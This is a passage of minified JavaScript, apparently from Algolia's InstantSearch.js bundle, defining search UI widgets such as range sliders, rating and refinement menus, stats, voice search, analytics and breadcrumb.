3.9-10-28.9h6.5l9.5 28.9h-6Zm-7.5 12.2v-5.7h4.9c1 0 2-.1 2.9-.4a4 4 0 0 0 2-1.4c.4-.7.9-1.6 1.2-2.7l8.6-30.9h6.2l-9.3 32.4a14 14 0 0 1-2.5 5 8.9 8.9 0 0 1-4 2.8c-1.5.6-3.4.9-5.6.9h-4.4Zm9-12.2v-5.2h6.4v5.2H248Z"}),Pe("path",{fill:"dark"===n?"#FFF":"#003DFF",d:"M534.4 9.1H528a.8.8 0 0 1-.7-.7V1.8c0-.4.2-.7.6-.8l6.5-1c.4 0 .8.2.9.6v7.8c0 .4-.4.7-.8.7zM428 35.2V.8c0-.5-.3-.8-.7-.8h-.2l-6.4 1c-.4 0-.7.4-.7.8v35c0 1.6 0 11.8 12.3 12.2.5 0 .8-.4.8-.8V43c0-.4-.3-.7-.6-.8-4.5-.5-4.5-6-4.5-7zm106.5-21.8H528c-.4 0-.7.4-.7.8v34c0 .4.3.8.7.8h6.5c.4 0 .8-.4.8-.8v-34c0-.5-.4-.8-.8-.8zm-17.7 21.8V.8c0-.5-.3-.8-.8-.8l-6.5 1c-.4 0-.7.4-.7.8v35c0 1.6 0 11.8 12.3 12.2.4 0 .8-.4.8-.8V43c0-.4-.3-.7-.7-.8-4.4-.5-4.4-6-4.4-7zm-22.2-20.6a16.5 16.5 0 0 1 8.6 9.3c.8 2.2 1.3 4.8 1.3 7.5a19.4 19.4 0 0 1-4.6 12.6 14.8 14.8 0 0 1-5.2 3.6c-2 .9-5.2 1.4-6.8 1.4a21 21 0 0 1-6.7-1.4 15.4 15.4 0 0 1-8.6-9.3 21.3 21.3 0 0 1 0-14.4 15.2 15.2 0 0 1 8.6-9.3c2-.8 4.3-1.2 6.7-1.2s4.6.4 6.7 1.2zm-6.7 27.6c2.7 0 4.7-1 6.2-3s2.2-4.3 2.2-7.8-.7-6.3-2.2-8.3-3.5-3-6.2-3-4.7 1-6.1 3c-1.5 2-2.2 4.8-2.2 8.3s.7 5.8 2.2 7.8 3.5 3 6.2 3zm-88.8-28.8c-6.2 0-11.7 3.3-14.8 8.2a18.6 18.6 0 0 0 4.8 25.2c1.8 1.2 4 1.8 6.2 1.7s.1 0 .1 0h.9c4.2-.7 8-4 9.1-8.1v7.4c0 .4.3.7.8.7h6.4a.7.7 0 0 0 .7-.7V14.2c0-.5-.3-.8-.7-.8h-13.5zm6.3 26.5a9.8 9.8 0 0 1-5.7 2h-.5a10 10 0 0 1-9.2-14c1.4-3.7 5-6.3 9-6.3h6.4v18.3zm152.3-26.5h13.5c.5 0 .8.3.8.7v33.7c0 .4-.3.7-.8.7h-6.4a.7.7 0 0 1-.8-.7v-7.4c-1.2 4-4.8 7.4-9 8h-.1a4.2 4.2 0 0 1-.5.1h-.9a10.3 10.3 0 0 1-7-2.6c-4-3.3-6.5-8.4-6.5-14.2 0-3.7 1-7.2 3-10 3-5 8.5-8.3 14.7-8.3zm.6 28.4c2.2-.1 4.2-.6 5.7-2V21.7h-6.3a9.8 9.8 0 0 0-9 6.4 10.2 10.2 0 0 0 9.1 13.9h.5zM452.8 13.4c-6.2 0-11.7 3.3-14.8 8.2a18.5 18.5 0 0 0 3.6 24.3 10.4 10.4 0 0 0 13 .6c2.2-1.5 3.8-3.7 4.5-6.1v7.8c0 2.8-.8 5-2.2 6.3-1.5 1.5-4 2.2-7.5 2.2l-6-.3c-.3 0-.7.2-.8.5l-1.6 5.5c-.1.4.1.8.5 1h.1c2.8.4 5.5.6 7 .6 6.3 0 11-1.4 14-4.1 2.7-2.5 4.2-6.3 4.5-11.4V14.2c0-.5-.4-.8-.8-.8h-13.5zm6.3 8.2v18.3a9.6 9.6 0 0 1-5.6 2h-1a10.3 10.3 0 0 1-8.8-14c1.4-3.7 5-6.3 9-6.3h6.4zM291 31.5A32 32 0 0 1 322.8 0h30.8c.6 0 1.2.5 1.2 1.2v61.5c0 1.1-1.3 1.7-2.2 1l-19.2-17a18 18 0 0 1-11 3.4 18.1 18.1 0 1 1 18.2-14.8c-.1.4-.5.7-.9.6-.1 0-.3 0-.4-.2l-3.8-3.4c-.4-.3-.6-.8-.7-1.4a12 12 0 1 0-2.4 8.3c.4-.4 1-.5 1.6-.2l14.7 13.1v-46H323a26 26 0 1 0 10 49.7c.8-.4 1.6-.2 2.3.3l3 2.7c.3.2.3.7 0 1l-.2.2a32 32 0 0 1-47.2-28.6z"}))))},Fo=zt("PoweredBy"),Co=M({name:"powered-by"}),To=M({name:"query-rule-context"}),ko=function(e){var t=e.cssClasses,n=e.templates;return e=e.items,Pe(os,{templateKey:"default",templates:n,rootProps:{className:t.root},data:{items:e}})},Ao={default:function(e){return e=e.items,JSON.stringify(e,null,2)}},Do=M({name:"query-rule-custom-data"}),Lo=zt("QueryRuleCustomData"),Ho=function(){function e(){var n,i;r(this,e);for(var a=arguments.length,o=new Array(a),c=0;c<a;c++)o[c]=arguments[c];return s(h(i=t.call.apply(t,[this].concat(o))),"state",{min:null==(n=i.props.values.min)?void 0:n.toString(),max:null==(n=i.props.values.max)?void 0:n.toString()}),s(h(i),"onInput",(function(e){return function(t){t=t.currentTarget.value,i.setState(s({},e,t))}})),s(h(i),"onSubmit",(function(e){e.preventDefault();var t=(e=i.state).min;e=e.max,i.props.refine([t?Number(t):void 0,e?Number(e):void 0])})),i}c(e,Oe);var t=d(e);return a(e,[{key:"componentWillReceiveProps",value:function(e){var t;this.setState({min:null==(t=e.values.min)?void 0:t.toString(),max:null==(t=e.values.max)?void 0:t.toString()})}},{key:"render",value:function(){var e=(t=this.state).min,t=t.max,n=(s=this.props).min,r=s.max,i=s.step,a=s.cssClasses,s=s.templateProps,c=!(!n||!r)&&r<=n,u=Boolean(e||t);return Pe("div",{className:Sn(a.root,!u&&a.noRefinement)},Pe("form",{className:a.form,onSubmit:this.onSubmit},Pe("label",{className:a.label},Pe("input",{className:Sn(a.input,a.inputMin),type:"number",min:n,max:r,step:i,value:nr(null!=e?e:""),onInput:this.onInput("min"),placeholder:null==n?void 0:n.toString(),disabled:c})),Pe(os,o({},s,{templateKey:"separatorText",rootTagName:"span",rootProps:{className:a.separator}})),Pe("label",{className:a.label},Pe("input",{className:Sn(a.input,a.inputMax),type:"number",min:n,max:r,step:i,value:nr(null!=t?t:""),onInput:this.onInput("max"),placeholder:null==r?void 0:r.toString(),disabled:c})),Pe(os,o({},s,{templateKey:"submitText",rootTagName:"button",rootProps:{type:"submit",className:a.submit,disabled:c}}))))}}]),e}(),Mo=M({name:"range-input"}),qo=zt("RangeInput"),Wo={separatorText:function(){return"to"},submitText:function(){return"Go"}},Bo=100,Uo=Pe("div",{className:"rheostat-background"}),Qo=function(){function e(){var n;r(this,e);for(var i=arguments.length,a=new Array(i),o=0;o<i;o++)a[o]=arguments[o];return s(h(n=t.call.apply(t,[this].concat(a))),"x",[0,0].map((function(e){return e}))),s(h(n),"state",{className:sr(n.props),handlePos:n.props.values.map((function(e){return ir(e,n.props.min,n.props.max)})),handleDimensions:0,mousePos:null,sliderBox:{},slidingIndex:null,values:n.props.values}),s(h(n),"rheostat",{current:null}),s(h(n),"componentWillReceiveProps",(function(e){var t=(s=n.props).className,r=s.disabled,i=s.min,a=s.max,s=s.orientation,o=(c=n.state).values,c=c.slidingIndex;i=e.min!==i||e.max!==a,a=o.length!==e.values.length||o.some((function(t,n){return e.values[n]!==t})),o=e.className!==t||e.orientation!==s,t=e.disabled&&!r,o&&n.setState({className:sr(e)}),(i||a)&&n.updateNewValues(e),t&&null!==c&&n.endSlide()})),s(h(n),"getPublicState",(function(){var e=n.props,t=e.min;return{max:e.max,min:t,values:n.state.values}})),s(h(n),"getSliderBoundingBox",(function(){var e=n.rheostat.current,t=e.getBoundingClientRect();return{height:t.height||e.clientHeight,left:t.left,top:t.top,width:t.width||e.clientWidth}})),s(h(n),"getProgressStyle",(function(e){var t=n.state.handlePos,r=t[e];return 0===e?"vertical"===n.props.orientation?{height:"".concat(r,"%"),top:0}:{left:0,width:"".concat(r,"%")}:(t=r-(r=t[e-1]),"vertical"===n.props.orientation?{height:"".concat(t,"%"),top:"".concat(r,"%")}:{left:"".concat(r,"%"),width:"".concat(t,"%")})})),s(h(n),"getMinValue",(function(e){return n.state.values[e-1]?Math.max(n.props.min,n.state.values[e-1]):n.props.min})),s(h(n),"getMaxValue",(function(e){return n.state.values[e+1]?Math.min(n.props.max,n.state.values[e+1]):n.props.max})),s(h(n),"getHandleDimensions",(function(e,t){return(e=e.currentTarget||null)?"vertical"===n.props.orientation?e.clientHeight/t.height*Bo/2:e.clientWidth/t.width*Bo/2:0})),s(h(n),"getClosestSnapPoint",(function(e){return n.props.snapPoints.length?n.props.snapPoints.reduce((function(t,n){return Math.abs(t-e)<Math.abs(n-e)?t:n})):e})),s(h(n),"getSnapPosition",(function(e){var t,r,i;return n.props.snap?(t=(r=n.props).max,i=ar(e,r=r.min,t),ir(n.getClosestSnapPoint(i),r,t)):e})),s(h(n),"getNextPositionForKey",(function(e,t){var r=(i=n.state).handlePos,i=i.values,a=(c=n.props).max,o=c.min,c=c.snapPoints,u=n.props.snap,l=i[e],f=r=r[e],h=1,d=(100<=a?r=Math.round(r):h=100/(a-o),null);if(u&&(d=c.indexOf(n.getClosestSnapPoint(i[e]))),s(i={},37,(function(e){return-1*e})),s(i,39,(function(e){return e})),s(i,38,(function(e){return e})),s(i,40,(function(e){return-1*e})),s(i,34,(function(e){return 1<e?-e:-10*e})),s(i,33,(function(e){return 1<e?e:10*e})),e=i,Object.prototype.hasOwnProperty.call(e,t))r+=e[t](h),u&&d&&(f<r?d<c.length-1&&(l=c[d+1]):0<d&&(l=c[d-1]));else if(36===t)r=0,u&&(l=c[0]);else{if(35!==t)return null;r=Bo,u&&(l=c[c.length-1])}return u?ir(l,o,a):r})),s(h(n),"getNextState",(function(e,t){var r=n.state.handlePos,i=(o=n.props).max,a=o.min,s=n.validatePosition(e,t),o=r.map((function(t,n){return n===e?s:t}));return{handlePos:o,values:o.map((function(e){return ar(e,a,i)}))}})),s(h(n),"getClosestHandle",(function(e){var t=n.state.handlePos;return t.reduce((function(n,r,i){return Math.abs(t[i]-e)<Math.abs(t[n]-e)?i:n}),0)})),s(h(n),"setStartSlide",(function(e,t,r){var i=n.getSliderBoundingBox();n.setState({handleDimensions:n.getHandleDimensions(e,i),mousePos:{x:t,y:r},sliderBox:i,slidingIndex:or(e)})})),s(h(n),"startMouseSlide",(function(e){n.setStartSlide(e,e.clientX,e.clientY),document.addEventListener("mousemove",n.handleMouseSlide,!1),document.addEventListener("mouseup",n.endSlide,!1),cr(e)})),s(h(n),"startTouchSlide",(function(e){var t;1<e.changedTouches.length||(t=e.changedTouches[0],n.setStartSlide(e,t.clientX,t.clientY),document.addEventListener("touchmove",n.handleTouchSlide,!1),document.addEventListener("touchend",n.endSlide,!1),n.props.onSliderDragStart&&n.props.onSliderDragStart(),cr(e))})),s(h(n),"handleMouseSlide",(function(e){null!==n.state.slidingIndex&&(n.handleSlide(e.clientX,e.clientY),cr(e))})),s(h(n),"handleTouchSlide",(function(e){var t;null!==n.state.slidingIndex&&(1<e.changedTouches.length?n.endSlide():(t=e.changedTouches[0],n.handleSlide(t.clientX,t.clientY),cr(e)))})),s(h(n),"handleSlide",(function(e,t){var r=(i=n.state).slidingIndex,i=i.sliderBox;i="vertical"===n.props.orientation?(t-i.top)/i.height*Bo:(e-i.left)/i.width*Bo,n.slideTo(r,i),n.canMove(r,i)&&(n.setState({mousePos:{x:e,y:t}}),n.props.onSliderDragMove)&&n.props.onSliderDragMove()})),s(h(n),"endSlide",(function(){var e,t=n.state.slidingIndex;n.setState({slidingIndex:null}),document.removeEventListener("mouseup",n.endSlide,!1),document.removeEventListener("touchend",n.endSlide,!1),document.removeEventListener("touchmove",n.handleTouchSlide,!1),document.removeEventListener("mousemove",n.handleMouseSlide,!1),n.props.onSliderDragEnd&&n.props.onSliderDragEnd(),n.props.snap?(e=n.getSnapPosition(n.state.handlePos[t]),n.slideTo(t,e,(function(){return n.fireChangeEvent()}))):n.fireChangeEvent()})),s(h(n),"handleClick",(function(e){var t;e.target.getAttribute("data-handle-key")||(t=n.getSliderBoundingBox(),e=("vertical"===n.props.orientation?(e.clientY-t.top)/t.height:(e.clientX-t.left)/t.width)*Bo,t=n.getClosestHandle(e),e=n.getSnapPosition(e),n.slideTo(t,e,(function(){return n.fireChangeEvent()})),n.props.onClick&&n.props.onClick())})),s(h(n),"handleKeydown",(function(e){var t,r=or(e);27===e.keyCode?e.currentTarget.blur():null!==(t=n.getNextPositionForKey(r,e.keyCode))&&(n.canMove(r,t)&&(n.slideTo(r,t,(function(){return n.fireChangeEvent()})),n.props.onKeyPress)&&n.props.onKeyPress(),cr(e))})),s(h(n),"validatePosition",(function(e,t){var r=(i=n.state).handlePos,i=i.handleDimensions;return Math.max(Math.min(t,void 0!==r[e+1]?r[e+1]-i:Bo),void 0!==r[e-1]?r[e-1]+i:0)})),s(h(n),"validateValues",(function(e,t){var r=(t=t||n.props).max,i=t.min;return e.map((function(e,t,n){return e=Math.max(Math.min(e,r),i),n.length&&e<n[t-1]?n[t-1]:e}))})),s(h(n),"canMove",(function(e,t){var r=(i=n.state).handlePos,i=i.handleDimensions;return!(t<0||Bo<t||(void 0!==r[e+1]?r[e+1]-i:1/0)<t||t<(void 0!==r[e-1]?r[e-1]+i:-1/0))})),s(h(n),"fireChangeEvent",(function(){var e=n.props.onChange;e&&e(n.getPublicState())})),s(h(n),"slideTo",(function(e,t,r){e=n.getNextState(e,t),n.setState(e,(function(){var e=n.props.onValuesUpdated;e&&e(n.getPublicState()),r&&r()}))})),s(h(n),"updateNewValues",(function(e){var t,r,i;null===n.state.slidingIndex&&(t=e.max,r=e.min,i=e.values,i=n.validateValues(i,e),n.setState({handlePos:i.map((function(e){return ir(e,r,t)})),values:i},(function(){return n.fireChangeEvent()})))})),s(h(n),"render",(function(){var e,t=(e=n.props).children,r=e.disabled,i=e.handle,a=e.max,s=e.min,o=e.orientation,c=e.pitComponent,u=e.pitPoints,l=e.progressBar,f=(e=n.state).className,h=e.handlePos,d=e.values;return Pe("div",{className:f,ref:n.rheostat,onClick:r?void 0:n.handleClick,style:{position:"relative"}},Uo,h.map((function(e,t){return e="vertical"===o?{top:"".concat(e,"%"),position:"absolute"}:{left:"".concat(e,"%"),position:"absolute"},Pe(i,{"aria-valuemax":n.getMaxValue(t),"aria-valuemin":n.getMinValue(t),"aria-valuenow":d[t],"aria-disabled":r,"data-handle-key":t,className:"rheostat-handle",key:"handle-".concat(t),onClick:cr,onKeyDown:r?void 0:n.handleKeydown,onMouseDown:r?void 0:n.startMouseSlide,onTouchStart:r?void 0:n.startTouchSlide,role:"slider",style:e,tabIndex:0})})),h.map((function(e,t,r){return 0===t&&1<r.length?null:Pe(l,{className:"rheostat-progress",key:"progress-bar-".concat(t),style:n.getProgressStyle(t)})})),c&&u.map((function(e){var t=ir(e,s,a);return t="vertical"===o?{top:"".concat(t,"%"),position:"absolute"}:{left:"".concat(t,"%"),position:"absolute"},Pe(c,{key:"pit-".concat(e),style:t},e)})),t)})),n}c(e,Oe);var t=d(e);return a(e)}(),$o=(s(Qo,"defaultProps",{className:"",children:null,disabled:!1,handle:function(e){return Pe("button",o({},e,{type:"button"}))},max:Bo,min:0,onClick:null,onChange:null,onKeyPress:null,onSliderDragEnd:null,onSliderDragMove:null,onSliderDragStart:null,onValuesUpdated:null,orientation:"horizontal",pitComponent:null,pitPoints:[],progressBar:"div",snap:!1,snapPoints:[],values:[0]}),function(){function e(){var i;r(this,e);for(var a=arguments.length,c=new Array(a),u=0;u<a;u++)c[u]=arguments[u];return s(h(i=t.call.apply(t,[this].concat(c))),"handleChange",(function(e){e=e.values,i.isDisabled||i.props.refine(e)})),s(h(i),"createHandleComponent",(function(e){return function(t){var r=Math.round(100*parseFloat(t["aria-valuenow"]))/100;return r="object"===n(e)&&e.format?e.format(r):r,Pe("div",o({},t,{className:Sn(t.className,0===t["data-handle-key"]&&"rheostat-handle-lower",1===t["data-handle-key"]&&"rheostat-handle-upper"),"aria-label":0===t["data-handle-key"]?"Minimum Filter Handle":"Maximum Filter Handle"}),e&&Pe("div",{className:"rheostat-tooltip"},r))}})),i}c(e,Oe);var t=d(e);return a(e,[{key:"isDisabled",get:function(){return this.props.min>=this.props.max}},{key:"computeDefaultPitPoints",value:function(e){var t=e.min,n=((e=e.max)-t)/34;return[t].concat(m(ae({end:33}).map((function(e){return t+n*(e+1)}))),[e])}},{key:"computeSnapPoints",value:function(e){var t=e.min,n=e.max;if(e=e.step)return[].concat(m(ae({start:t,end:n,step:e})),[n])}},{key:"render",value:function(){var e=(i=this.props).tooltips,t=i.step,n=i.pips,r=i.values,i=i.cssClasses,a=(s=this.isDisabled?{min:this.props.min,max:this.props.max+.001}:this.props).min,s=s.max;return t=this.computeSnapPoints({min:a,max:s,step:t}),n=!1===n?[]:this.computeDefaultPitPoints({min:a,max:s}),Pe("div",{className:Sn(i.root,this.isDisabled&&i.disabledRoot)},Pe(Qo,{handle:this.createHandleComponent(e),onChange:this.handleChange,min:a,max:s,pitComponent:rr,pitPoints:n,snap:!0,snapPoints:t,values:this.isDisabled?[a,s]:r,disabled:this.isDisabled}))}}]),e}()),Vo=M({name:"range-slider"}),zo=zt("RangeSlider"),Ko={item:function(e){var t=e.count,n=e.value,r=e.url,i=e.stars,a=e.cssClasses;return Pe(ur,{count:t,value:n,url:r,cssClasses:a},i.map((function(e,t){return Pe("svg",{key:t,className:Sn(a.starIcon,e?a.fullStarIcon:a.emptyStarIcon),"aria-hidden":"true",width:"24",height:"24"},Pe("use",{xlinkHref:e?"#ais-RatingMenu-starSymbol":"#ais-RatingMenu-starEmptySymbol"}))})),Pe("span",{className:Sn(a.label)},"& Up"),t&&Pe("span",{className:Sn(a.count)},yn(t)))}},Jo=M({name:"rating-menu"}),Xo=zt("RatingMenu"),Go=Pe("path",{d:"M12 .288l2.833 8.718h9.167l-7.417 5.389 2.833 8.718-7.416-5.388-7.417 5.388 2.833-8.718-7.416-5.389h9.167z"}),Yo=Pe("path",{d:"M12 6.76l1.379 4.246h4.465l-3.612 2.625 1.379 4.246-3.611-2.625-3.612 2.625 1.379-4.246-3.612-2.625h4.465l1.38-4.246zm0-6.472l-2.833 8.718h-9.167l7.416 5.389-2.833 8.718 7.417-5.388 7.416 5.388-2.833-8.718 7.417-5.389h-9.167l-2.833-8.718z"}),Zo=Pe("path",{d:"M8.114 10L.944 2.83 0 1.885 1.886 0l.943.943L10 8.113l7.17-7.17.944-.943L20 1.886l-.943.943-7.17 7.17 7.17 7.17.943.944L18.114 20l-.943-.943-7.17-7.17-7.17 7.17-.944.943L0 18.114l.943-.943L8.113 10z"}),ec=Pe("path",{d:"M26.804 29.01c-2.832 2.34-6.465 3.746-10.426 3.746C7.333 32.756 0 25.424 0 16.378 0 7.333 7.333 0 16.378 0c9.046 0 16.378 7.333 16.378 16.378 0 3.96-1.406 7.594-3.746 10.426l10.534 10.534c.607.607.61 1.59-.004 2.202-.61.61-1.597.61-2.202.004L26.804 29.01zm-10.426.627c7.323 0 13.26-5.936 13.26-13.26 0-7.32-5.937-13.257-13.26-13.257C9.056 3.12 3.12 9.056 3.12 16.378c0 7.323 5.936 13.26 13.258 13.26z"}),tc=Pe("g",{fill:"none","fill-rule":"evenodd"},Pe("g",{transform:"translate(1 1)","stroke-width":"2"},Pe("circle",{"stroke-opacity":".5",cx:"18",cy:"18",r:"18"}),Pe("path",{d:"M36 18c0-9.94-8.06-18-18-18"},Pe("animateTransform",{attributeName:"transform",type:"rotate",from:"0 18 18",to:"360 18 18",dur:"1s",repeatCount:"indefinite"})))),nc={reset:function(e){return Pe("svg",{className:e.cssClasses.resetIcon,viewBox:"0 0 20 20",width:"10",height:"10","aria-hidden":"true"},Zo)},submit:function(e){return Pe("svg",{className:e.cssClasses.submitIcon,width:"10",height:"10",viewBox:"0 0 40 40","aria-hidden":"true"},ec)},loadingIndicator:function(e){return Pe("svg",{"aria-label":"Results are loading",className:e.cssClasses.loadingIcon,width:"16",height:"16",viewBox:"0 0 38 38",stroke:"#444","aria-hidden":"true"},tc)}},rc={item:function(e){var t=e.cssClasses,n=e.count,r=e.value,i=e.highlighted,a=e.isRefined;return e=e.isFromSearch,Pe("label",{className:Sn(t.label)},Pe("input",{type:"checkbox",className:Sn(t.checkbox),value:r,defaultChecked:a}),Pe("span",{className:Sn(t.labelText),dangerouslySetInnerHTML:e?{__html:i}:void 0},!e&&i),Pe("span",{className:Sn(t.count)},yn(n)))},showMoreText:function(e){return e.isShowingMore?"Show less":"Show more"},searchableNoResults:function(){return"No results"}},ic=M({name:"refinement-list"}),ac=zt("RefinementList"),sc=zt("SearchBox"),oc=function(e){var t=e.cssClasses,n=e.templates,r=e.isRelevantSorted,i=e.isVirtualReplica,a=e.refine;return i?Pe("div",{className:t.root},Pe(os,{templateKey:"text",templates:n,rootProps:{className:t.text},data:{isRelevantSorted:r}}),Pe("button",{type:"button",className:t.button,onClick:function(){a(r?0:void 0)}},Pe(os,{rootTagName:"span",templateKey:"button",templates:n,data:{isRelevantSorted:r}}))):null},cc={text:function(){return""},button:function(e){return e.isRelevantSorted?"See all results":"See relevant results"}},uc=M({name:"relevant-sort"}),lc=zt("RelevantSort"),fc=M({name:"search-box"}),hc=zt("SearchBox"),dc=M({name:"sort-by"}),pc=zt("SortBy"),mc=["nbHits","nbSortedHits","cssClasses","templateProps"],gc=function(e){var n=e.nbHits,r=e.nbSortedHits,i=e.cssClasses,a=e.templateProps;return e=f(e,mc),Pe("div",{className:Sn(i.root)},Pe(os,o({},a,{templateKey:"text",rootTagName:"span",rootProps:{className:i.text},data:t({hasManySortedResults:r&&1<r,hasNoSortedResults:0===r,hasOneSortedResults:1===r,hasManyResults:1<n,hasNoResults:0===n,hasOneResult:1===n,nbHits:n,nbSortedHits:r,cssClasses:i},e)})))},vc=M({name:"stats"}),yc=zt("Stats"),bc={text:function(e){return"".concat((e.areHitsSorted?function(e){var t=e.nbHits,n=e.hasNoSortedResults,r=e.hasOneSortedResults,i=e.hasManySortedResults;return e=e.nbSortedHits,t="sorted out of ".concat(yn(t)),n?"No relevant results ".concat(t):r?"1 relevant result ".concat(t):i?"".concat(yn(e||0)," relevant results ").concat(t):""}:function(e){var t=e.nbHits,n=e.hasNoResults,r=e.hasOneResult;return e=e.hasManyResults,n?"No results":r?"1 result":e?"".concat(yn(t)," results"):""})(e)," found in ").concat(e.processingTimeMS,"ms")}},wc=function(e){var t=e.currentRefinement,n=e.refine,r=e.cssClasses;return e=e.templateProps,Pe("div",{className:r.root},Pe("label",{className:r.label},Pe("input",{className:r.checkbox,type:"checkbox",checked:t.isRefined,onChange:function(e){return n({isRefined:!e.target.checked})}}),Pe(os,o({},e,{rootTagName:"span",rootProps:{className:r.labelText},templateKey:"labelText",data:t}))))},Sc={labelText:function(e){return e.name}},Rc=M({name:"toggle-refinement"}),_c=zt("ToggleRefinement"),Pc=function(e){var t=e.cssClasses,n=e.isBrowserSupported,r=e.isListening,i=e.toggleListening,a=e.voiceListeningState,s=(e=e.templates,a.status),o=a.transcript,c=a.isSpeechFinal;return a=a.errorCode,Pe("div",{className:t.root},Pe(os,{templateKey:"buttonText",rootTagName:"button",rootProps:{className:t.button,type:"button",title:"Search by voice".concat(n?"":" (not supported on this browser)"),onClick:function(e){e.currentTarget instanceof HTMLElement&&e.currentTarget.blur(),i()},disabled:!n},data:{status:s,errorCode:a,isListening:r,transcript:o,isSpeechFinal:c,isBrowserSupported:n},templates:e}),Pe(os,{templateKey:"status",rootProps:{className:t.status},data:{status:s,errorCode:a,isListening:r,transcript:o,isSpeechFinal:c,isBrowserSupported:n},templates:e}))},xc=Pe(je,null,Pe("line",{x1:"1",y1:"1",x2:"23",y2:"23"}),Pe("path",{d:"M9 9v3a3 3 0 0 0 5.12 2.12M15 9.34V4a3 3 0 0 0-5.94-.6"}),Pe("path",{d:"M17 16.95A7 7 0 0 1 5 12v-2m14 0v2a7 7 0 0 1-.11 1.23"}),Pe("line",{x1:"12",y1:"19",x2:"12",y2:"23"}),Pe("line",{x1:"8",y1:"23",x2:"16",y2:"23"})),jc=Pe("path",{d:"M19 10v2a7 7 0 0 1-14 0v-2"}),Oc=Pe("line",{x1:"12",y1:"19",x2:"12",y2:"23"}),Ic=Pe("line",{x1:"8",y1:"23",x2:"16",y2:"23"}),Nc={buttonText:function(e){return Pe("svg",{width:"16",height:"16",viewBox:"0 0 24 24",fill:"none",stroke:"currentColor","stroke-width":"2","stroke-linecap":"round","stroke-linejoin":"round"},Pe(lr,{status:e.status,errorCode:e.errorCode,isListening:e=e.isListening}))},status:function(e){return Pe("p",null,e.transcript)}},Ec=M({name:"voice-search"}),Fc=zt("VoiceSearch");return Ri=w((function(e){var n,r,i,a,s,o=(e=e||{}).container,c=e.attributesForPrediction,u=e.queryLanguages,l=e.nbHits,f=e.searchDebounceTime,h=e.renderDebounceTime,d=e.escapeHTML,p=e.extraParameters,m=void 0===(m=e.templates)?{}:m;if(e=void 0===(e=e.cssClasses)?{}:e,o)return n=U(o),o={root:Sn(fs(),e.root),emptyRoot:Sn(fs({modifierName:"empty"}),e.emptyRoot),header:Sn(fs({descendantName:"header"}),e.header),loader:Sn(fs({descendantName:"loader"}),e.loader),list:Sn(fs({descendantName:"list"}),e.list),item:Sn(fs({descendantName:"item"}),e.item)},r=(e={containerNode:n,cssClasses:o,templates:m,renderState:{}}).containerNode,i=e.cssClasses,a=e.renderState,s=e.templates,t(t({},fe((function(e,t){var n=e.hits,o=e.isLoading;e=e.instantSearchInstance,t?a.templateProps=Rn({defaultTemplates:us,templatesConfig:e.templatesConfig,templates:s}):We(Pe(cs,{cssClasses:i,hits:n,isLoading:o,templateProps:a.templateProps}),r)}),(function(){return We(null,n)}))({attributesForPrediction:c,queryLanguages:u,nbHits:l,searchDebounceTime:f,renderDebounceTime:h,escapeHTML:d,extraParameters:p})),{},{$$widgetType:"ais.answers"});throw new Error(ls("The `container` option is required."))})),Ha=w(Dn),Ri=Object.freeze({__proto__:null,EXPERIMENTAL_answers:Ri,EXPERIMENTAL_dynamicWidgets:Ha,dynamicWidgets:Dn,analytics:function(e){var n,r,i,a,s,o,c,u,l,f,h=(f=e||{}).pushFunction,d=void 0===(m=f.delay)?3e3:m,p=void 0!==(m=f.triggerOnUIInteraction)&&m,m=f.pushInitialSearch,g=void 0!==(f=f.pushPagination)&&f;if(h)return n=null,r=function(e){var t,n,r=[];for(t in e)e.hasOwnProperty(t)&&(n=e[t].join("+"),r.push("".concat(encodeURIComponent(t),"=").concat(encodeURIComponent(t),"_").concat(encodeURIComponent(n))));return r.join("&")},i=function(e){var t,n=[];for(t in e)if(e.hasOwnProperty(t)){var r=e[t];if(r.hasOwnProperty(">=")&&r.hasOwnProperty("<="))r[">="]&&r[">="][0]===r["<="]&&r["<="][0]?n.push("".concat(t,"=").concat(t,"_").concat(r[">="])):n.push("".concat(t,"=").concat(t,"_").concat(r[">="],"to").concat(r["<="]));else if(r.hasOwnProperty(">="))n.push("".concat(t,"=").concat(t,"_from").concat(r[">="]));else if(r.hasOwnProperty("<="))n.push("".concat(t,"=").concat(t,"_to").concat(r["<="]));else if(r.hasOwnProperty("=")){var i,a=[];for(i in r["="])r["="].hasOwnProperty(i)&&a.push(r["="][i]);n.push("".concat(t,"=").concat(t,"_").concat(a.join("-")))}}return n.join("&")},s=function(e){var n,s,o;null!==e&&(n=[],s=r(t(t(t({},e.state.disjunctiveFacetsRefinements),e.state.facetsRefinements),e.state.hierarchicalFacetsRefinements)),o=i(e.state.numericRefinements),""!==s&&n.push(s),""!==o&&n.push(o),s=n.join("&"),o="Query: ".concat(e.state.query||"",", ").concat(s),!0===g&&(o+=", Page: ".concat(e.state.page||0)),a!==o)&&(h(s,e.state,e.results),a=o)},c=!(a="")!==(void 0===m||m),u=function(){s(n)},l=function(){s(n)},{$$type:"ais.analytics",$$widgetType:"ais.analytics",init:function(){!0===p&&(document.addEventListener("click",u),window.addEventListener("beforeunload",l))},render:function(e){var t=e.results;e=e.state,!0===c?c=!1:(n={results:t,state:e},o&&clearTimeout(o),o=window.setTimeout((function(){return s(n)}),d))},dispose:function(){!0===p&&(document.removeEventListener("click",u),window.removeEventListener("beforeunload",l))},getRenderState:function(e,n){return t(t({},e),{},{analytics:this.getWidgetRenderState(n)})},getWidgetRenderState:function(){return{widgetParams:e}}};throw new Error(ms("The `pushFunction` option is required."))},breadcrumb:function(e){var n,r,i,a,s,o=(e=e||{}).container,c=e.attributes,u=e.separator,l=e.rootPath,f=e.transformItems,h=void 0===(h=e.templates)?{}:h;if(e=void 0===(e=e.cssClasses)?{}:e,o)return n=U(o),o={root:Sn(bs(),e.root),noRefinementRoot:Sn(bs({modifierName:"noRefinement"}),e.noRefinementRoot),list:Sn(bs({descendantName:"list"}),e.list),item:Sn(bs({descendantName:"item"}),e.item),selectedItem:Sn(bs({descendantName:"item",modifierName:"selected"}),e.selectedItem),separator:Sn(bs({descendantName:"separator"}),e.separator),link:Sn(bs({descendantName:"link"}),e.link)},r=(e={containerNode:n,cssClasses:o,renderState:{},templates:h}).containerNode,i=e.cssClasses,a=e.renderState,s=e.templates,t(t({},lt((function(e,t){var n=e.canRefine,o=e.createURL,c=e.instantSearchInstance,u=e.items;e=e.refine,t?a.templateProps=Rn({defaultTemplates:vs,templatesConfig:c.templatesConfig,templates:s}):We(Pe(gs,{canRefine:n,cssClasses:i,createURL:o,items:u,refine:e,templateProps:a.templateProps}),r)}),(function(){return We(null,n)}))({attributes:c,separator:u,rootPath:l,transformItems:f})),{},{$$widgetType:"ais.breadcrumb"});throw new Error(ys("The `container` option is 